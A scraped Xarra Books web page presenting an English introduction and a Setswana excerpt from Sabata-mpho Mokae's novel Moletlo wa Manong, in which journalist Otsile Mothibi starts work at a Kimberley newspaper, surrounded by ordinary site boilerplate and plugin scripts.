			<p>The JRB presents an excerpt from <a href="https://xarrabooks.com/shop/moletlo-wa-manong/" target="_blank" rel="noopener noreferrer">Moletlo wa Manong</a>, the award-winning Setswana novel by Sabata-mpho Mokae. Moletlo wa Manong was recently announced as the <a href="https://johannesburgreviewofbooks.com/2019/11/07/the-jrb-daily-2019-south-african-literary-awards-winners-announced-the-jrb-collects-three/" target="_blank" rel="noopener noreferrer">co-winner of the 2019 Novel Award at the South Africa Literary Awards.</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="sc_image  sc_image_shape_square" style=" box-shadow: 0px 3px 10px 0px #adadab; -webkit-box-shadow: 0px 3px 10px 0px #adadab; "><img decoding="async" src="https://xarrabooks.com/wp-content/uploads/2020/12/Sabata-mpho-Mokae-Moletlo-wa-Manong.jpg" alt="" /></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="sc_image  sc_image_shape_square" style=" box-shadow: 0px 3px 10px 0px #adadab; -webkit-box-shadow: 0px 3px 10px 0px #adadab; "><img decoding="async" src="https://xarrabooks.com/wp-content/uploads/2020/11/Moletlo-Wa-Manong-Book-Cover.jpg" alt="" /></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h4 class="sc_title sc_title_regular" style="font-size:20px;"><strong>Moletlo wa Manong</strong><br />
<strong>Sabata-mpho Mokae</strong><br />
<strong>Xarra Books, 2018</strong></h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Moletlo wa Manong, which means ‘Feast of the Vultures’, is the sequel to Mokae’s debut Ga ke Modisa (‘I Am Not My Brother’s Keeper’), which won the M-Net Literary Award for Best Novel in Setswana as well as the M-Net Film Award in 2013. Moletlo wa Manong is the story of Otsile Mothibi, a well-respected journalist who investigates government corruption, with dramatic results. In the excerpt, Mothibi has just moved to Kimberley to start work at a provincial newspaper. As he drives into the city he and his wife talk about the contradictions of the city. Mothibi comments on the infamous Big Hole, which he says is like a mouth, wide open as if laughing at the Black people of Kimberley, whose city is known as the City of Diamonds while they have nothing to show for it.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 class="sc_title sc_title_regular sc_align_center" style="text-align:center;font-weight:300;font-size:20px;"></p>
<hr />
<p><strong>Read the Excerpt:</strong></p>
<hr />
<p></h4></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teemaneng e ne e setlhefetse, go se bonolo go dumela gore ke e bontsi jwa batswakwa ba kileng ba tla kwa go yona go tla go epa dikgaraga, mme ba feleletsa ba dirile madi a mantsi jaaka matlakala. Ntle le mesima e masea le matagwa a neng a wela mo go yona nako le nako, baagi ba Teemaneng ba ne ba sa supe sepe ka monwana le fa toropo ya bona e ne e itsege lefatshe ka bophara jaaka legae la dikgaraga, e bile e diretse bangwe khumo e e boitshegang.</p>
<p>Mo toropong eo go ne go na le mosima o mogolo, o o boteng, o o neng o bidiwa The Big Hole. Nandi o ne a o bitsa Mosima o Mogologolo. E ne e le mosima o o tshosang e bile metsi a ona a lebega a ka nkga sebodu. Otsile o ne a bolelela Nandi fa a belaela gore go na le batho ba le bantsi ba ba swetseng mo go ona.</p>
<p>‘Ga ke bone fa mongwe a ka ithabuetsa mo metsing a a leswe jaana go ya go batla motho yo o wetseng mo. Ka gongwe fa e le katse kgotsa ntšwanyana, ba ka e batla ba sa kgaotse, mme fa e le motho gone, lebala!’</p>
<p>Nandi o ne a tshwantshanya Mosima o Mogolo le legano le le bulegileng, le le tshegang baagi ba Teemaneng ka ba latlhegetswe ke dikgaraga tse di neng di ka ba direla khumo mme ba sala ba le basetlha fela jaaka naga e iteilwe ke komelelo e kgolo.</p>
<p>Otsile o gorogile kwa dikantorong tsa City News ka ura ya borobedi mo mosong. Badirikaene ba ne ba ntse ba goroga ka bongwe ka bongwe go fitlhela ba felela botlhe ka ura ya borobong.</p>
<p>Selo sa ntlha se a se lemogileng e ne e le gore go ne go se na babegadikgang, le fa e ka nna batsayaditshwantsho ba Bantsho kwa City News. Batho botlhe ba ba neng ba dira mo kantorong ya dikgang e ne e le Makgowa. Selo seo se ne sa mo tshwenya thata.</p>
<p>O ne a ipotsa gore go tla jang gonne bontsi jwa baagi ba Teemaneng jo bo neng bo buisa City News letsatsi le letsatsi e ne e le Bantsho. Tota le ba go begwang ka bona letsatsi le letsatsi, e ne e le Bantsho. O ne a simolola ka go ipotsa gore a mme babegadikgang ba Makgowa ba tlhaloganya matshelo a bontsi jwa baagi ba Teemaneng, ka gonne ba ne ba sa tshele le bona.</p>
<p>‘E tlaa re re re ke dipitse, ra bona ka mebala!’</p>
<p>Kopano ya moso le moso ya bobegadikgang e ne ya tshwarwa ka ura ya borobong fa ba sena go goroga botlhe mo tirong. Morulaganyi wa City News, Malcolm Bells, o ne a itsise Otsile go badirikaene semmuso.</p>
<p>‘Bagaetsho, ke rata go tsaya tšhono eno go le itsise mmegadikgang yo mogolwane yo o simololang tiro gompieno. Rre yo le mmonang fa yo, ke Otsile Mothibi. Ke mmegadikgang yo o dirileng dithuto tsa gagwe tsa bobegadikgang kwa Yunivesithing ya Lejeleputswa, e bile o na le maitemogelo a dingwaga di le dintsi mo kantorong ya dikgang. O kile a direla makwalodikgang a kwa New York le London. Ke mmegadikgang yo o tlhwatlhwa. Ke solofela fa rotlhe re tlile go dirisana le ena ka botswapelo.’</p>
<p>Botlhe ba ne ba opa diatla. Bells o ne a otlolola seatla go amogela Otsile.</p>
<p>‘Rre Mothibi, re solofela fa o tlile go nna le bokamoso jo bo phatsimang mo City News. Re a go amogela, rra.’</p>
<p>‘Ke a leboga, rra. Le nna ke na le tsholofelo ya gore ke tlile go itumelela go dira le lona lotlhe.’</p>
<p>Morago ba ne ba buisana ka tiro ya bona ya letsatsi leo. Otsile o ne a solofetse gore mo letsatsing la gagwe la ntlha kwa tirong, o tlaa pata mmegadikgang mongwe go ya kwa dikopanong le mekgape e mengwe ya letsatsi. O ne a makala fa morulaganyi a mmotsa gore o tlile go tlhola a dira eng.</p>
<p>‘Ke ne ke solofetse gore rre o tlaa mpha mongwe wa babegadikgang gore ke tlhole le ena ke tle ke bone gore mang ke mang mo tikologong eno,’ Otsile a araba.</p>
<p>‘Rre Mothibi, itse gore ga o tlhole o direla lekwalodikgang le le tswang gabedi mo bekeng la Ntome Tsebe. Rona mo City News re ntsha lekwalodikgang letsatsi le letsatsi. Ga re na nako e ntsi ya go tlhola re sasanka le mebila ya Teemaneng re patile badirikarona. O tshwanetse go tla ka leano.’</p>
<p>Bells o ne a mo fa seripagare sa ura gore a tle ka dikakanyo tsa gore o tlile go kwala ka ga eng mo letsatsing leo. Go ne go utlwala gore Bells ga a tshitshinye, o a laela.</p>
<p>‘Banna! Ga e ne, e a komakoma,’ a bua a le nosi mosimane wa Morolong. A tswela kwa ntle, a ntsha mogala wa gagwe mme a leletsa mongwe.</p>
<p>Tiring, tiring. Tiring, tiring. Tiring, tiring.</p>
<p>‘Thaka, a simolotse Makgowa a mpontsha sepoko sa motshegare ke ise ke bee le lešago le le lengwe fa fatshe. Ba setse ba mpatla dikgang ke se na le diura tse pedi ke le mo tirong,’ a bolelela Tshidiso, tsala ya gagwe ya mmegadikgang kwa seteišeneng sa radio sa loago sa Teemaneng.</p>
<p>Tshidiso a swa ka ditshego.</p>
<p>‘Thaka, o se re ke a go tshega. Kana losologolo ditshego, wa mma! O a re Makgowa a go batla dikgang o le magorogomaswa? A ba a tsenwa?’ Tshidiso a mmotsa potso ntswa a itse karabo.</p>
<p>‘Thaka, nthuse ka dikgang o tlogele go nja ditshego. Kana golo fa e bile ke a roroma.’</p>
<p>Tshidiso o ne a mmolelela gore mafokisi a mararo a mo Teemaneng a letse a tshwerwe ka dikgaraga kwa Mangaung mo bosigong jo bo fetileng. Go ya ka Tshidiso, mafokisi a ne a ile go iphanya ka bomme ba ba gwebang ka thobalano mme ya re dimpa di kua mosi, ba gana go ba duela. Yo mongwe wa bomme bao o ne a bona sengwe se se tshwanang le kgaraga mo sejanageng sa mafokisi, mme a se phamola. Morago o ne a ba tshosetsa ka gore fa ba sa duele, o tlaa ya go ba tshwarisa mme ba nagana gore o dira matshosetsi a a sa reng sepe.</p>
<p>Ba ne ba bona a thubega ka lebelo, a leba kwa ntlheng ya seteišene sa mapodisi. E rile fa ba re ba tlaa mo lelekisa, ba tlhoka lesego fa sejanaga sa mapodisi se feta gaufi mme a tsholetsa letsogo go se emisa. O ne a bolelela mapodisi sengwe le sengwe. Banna ba mafokisi ba tlhoseditse molelo ka go leka go tshaba, ke fa go tsoga melodi le mabone a botala jwa loapi, ba lelekisiwa jaaka magotlo a tshaba katse. Ba tswa go thibelelwa kwa Petrusberg e le gore sejanaga sa bona se feletswe ke leokwane.</p>
<p>Tshidiso o ne a fa Otsile dintlha tsotlhe, go akaretsa le maina le dinomoro tsa mogala tsa sebueledi sa mapodisi kwa Petrusberg mmogo le tsa bomme ba ba gwebang ka thobalano ba ba tshwarisitseng mafokisi. Otsile o ne a leboga Tshidiso ka thuso e a mo fileng yona.</p>
<p>‘Thaka, fa bagaetsho ba re “ina lebe seromo” ba bua ka motho a tshwana le wena jaana. O ntlile matshediso fela jaaka leina la gago. Ke a go leboga. A re kopane kgantele morago ga nako ya tiro, re tle re nwe sengwenyana.’</p>
<p>Ba ne ba laelana mme Otsile a simolola go kwala mo bukaneng ya gagwe pele a leba kwa kantorong ya ga Bells go mmolelela gore o tlaa tlhola a tshwaragane le kgang e feng. Bells o ne a itumela thata.</p>
<p>O ne a boela kwa sekhutlwaneng sa gagwe mme a fitlha a simolola go kwala. Kana Otsile le bobegadikgang e ne e le monwana le lenala, e ka re yo mongwe o tlholetswe yo mongwe. E ne e re a kwala, o fitlhele a ja monate e bile leoto la gagwe la moja le ntse le binabina. O ne a lelesela jaaka tlhapi mo metsing.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-335625 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
									<footer class="contacts_wrap scheme_original">
						<div class="contacts_wrap_inner">
							<div class="content_wrap">
										<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_footer" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
										<div class="contacts_address">
									<address class="address_right">
																				<span>Fax:</span><a href="mailto:info@yoursite.com"> info@yoursite.com</a>									</address>
									<address class="address_left">
										<span>Address: </span>Sword SA<br>										264, Turbit Ave Halfway House Midrand									</address>
								</div>
								<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_small"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>							</div>	<!-- /.content_wrap -->
						</div>	<!-- /.contacts_wrap_inner -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'b2c66c3d72',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 